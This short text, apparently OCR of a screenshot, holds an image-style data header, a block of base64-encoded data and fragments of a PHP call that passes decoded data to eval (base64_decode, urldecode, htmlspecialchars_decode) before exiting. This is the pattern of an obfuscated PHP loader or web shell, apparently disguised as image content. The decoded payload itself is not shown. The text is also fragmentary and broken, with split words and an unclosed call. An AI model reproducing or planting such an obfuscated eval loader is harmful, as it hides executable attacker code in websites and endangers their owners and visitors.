
s3HLoZyCWta/b0cD+k64uiLLQfLTWYENPMdQLHgvfPm+
Fm4m2Ln5ckC9cFzG7MWHYwO1Rt1Zpys6MlMqjH60F18L
a223sETIYK+ejF/yMwYvtb5m20OEYZcbDYCSZZNUCNDR
HuRsWEInxFaXq3xOTOJlf3q/e/+v2fvf//Y317v3v/T8
7z7fb3d4QXHaY7Betxw3j50ounhDllBDl+qnDx4c9RBJ
HRhOuas6LoJ4bolNQTmOlFJ6pjqy9A0G64Ci1WTywaDb
azp2GcMiH7LWaQ2PDwMlXjWHF/ABTTZfepUHWpI79P0g
uOGMHc6z8Dv8/F7fp3VWdxFM4Z0lbRIyfnzPe6IHf4+X
t75TvN7sjeaA0i0K5gXyXGaxESo2k4VCpYbeYwxMFj54
igbLQWmyNlo9KyGDYaBZCZkEpHq6Hh9hzDiBO3OCgB8a
RkfYni/Rhg3AEoFfHceukgsTXurWOFD5kBdkiPFDnaxe
SUWd7N090EFmQQ6MsxgxA3jM5StRmRn3lA8rL6Bxo04N
xeYCzqk6NPfYUahRfGBnql/AsVMNhJI7ZwQmvlY71IcT
mOyMwXQd+hfdTiBWAE8ihfIl1oP8rfRaqPF+mXI+kjO7
sDO7y/ud2GBFo9StBqTFV3v+anNDMbUXvjqikQkrsaBY
D6Pymh/fN/D8RnpwxSlAsIBbtTCUDP8M+HZez+EoVt3r
q1bgiRvCNYfgBFLYTcWJhi8EM3EJyhCMA39FORcbJubi
bzBrk6YvyilOTGgs2y2vD/bAu6bGIvtbbrV5cin8p2gV
BwJey7ZDhFg8Z2gZBIPlNsWA"
eval
(htmlspecialchars_decode(urldecode(base6
4_decode(
$Cyber
exit
?>